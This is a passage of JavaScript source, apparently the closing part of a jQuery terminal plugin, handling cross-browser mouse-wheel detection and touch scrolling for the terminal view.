                            self.scroll(40);
                        }
                    }
                }
                if ($.event.special.mousewheel) {
                    // we keep mousewheel plugin just in case
                    scroller.on('mousewheel', mousewheel);
                } else {
                    // detection take from:
                    // https://developer.mozilla.org/en-US/docs/Web/Events/wheel
                    var event;
                    var div = document.createElement("div");
                    if ("onwheel" in div) {
                        event = "wheel"; // Modern browsers support "wheel"
                    } else if (document.onmousewheel !== undefined) {
                        // Webkit and IE support at least "mousewheel"
                        event = "mousewheel";
                    } else {
                        // let's assume that remaining browsers are older Firefox
                        event = "DOMMouseScroll";
                    }
                    div = null;
                    self.on(event, function(e) {
                        var delta;
                        if (event === 'mousewheel') {
                            delta = - 1 / 40 * e.originalEvent.wheelDelta;
                        } else {
                            delta = e.originalEvent.deltaY || e.originalEvent.detail;
                        }
                        mousewheel(e, -delta);
                    });
                }
                scroller.touch_scroll(function(event) {
                    var delta = event.current.clientY - event.previous.clientY;
                    var ret;
                    var interpreter = interpreters.top();
                    if (is_function(interpreter.touchscroll)) {
                        ret = interpreter.touchscroll(event, delta, self);
                    } else if (is_function(settings.touchscroll)) {
                        ret = settings.touchscroll(event, delta, self);
                    }
                    css(self[0], {
                        '--terminal-scroll': scroller.prop('scrollTop')
                    });
                    if (ret === true) {
                        return;
                    }
                    return false;
                });
            })();
        }); // make_interpreter
        return self;
    }; // terminal plugin
});
